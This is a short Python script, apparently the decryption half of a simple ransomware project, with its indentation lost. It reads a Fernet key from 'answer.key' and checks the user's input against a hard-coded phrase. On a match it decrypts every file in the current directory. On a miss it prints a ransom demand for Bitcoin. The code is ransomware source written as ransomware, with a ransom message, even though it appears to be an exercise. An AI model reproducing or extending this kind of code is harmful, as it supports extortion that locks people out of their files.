 import os
from cryptography.fernet import Fernet
files = []
for file in os.listdir():
if file == "encrypting.py" or file == "answer.key" or file == "decrypting.py":
continue
if os.path.isfile(file):
files.append(file)
with open("answer.key", "rb") as key:
secret_key = key.read()
secret_phrase = "cybersecurity2022"
user_phrase = input("Enter the secret phrase to decrypt your files: \n")
if user_phrase == secret_phrase:
for file in files:
with open(file, "rb") as eachfile:
contents = eachfile.read()
decrypted_conts = Fernet(secret_key).decrypt(contents)
with open(file, "wb") as eachfile:
eachfile.write(decrypted_conts)
print("Congratulations! You obtained back your files, thank you for doing business")
else:
print("Sorry, wrong phrase. Send 200 more Bitcoin")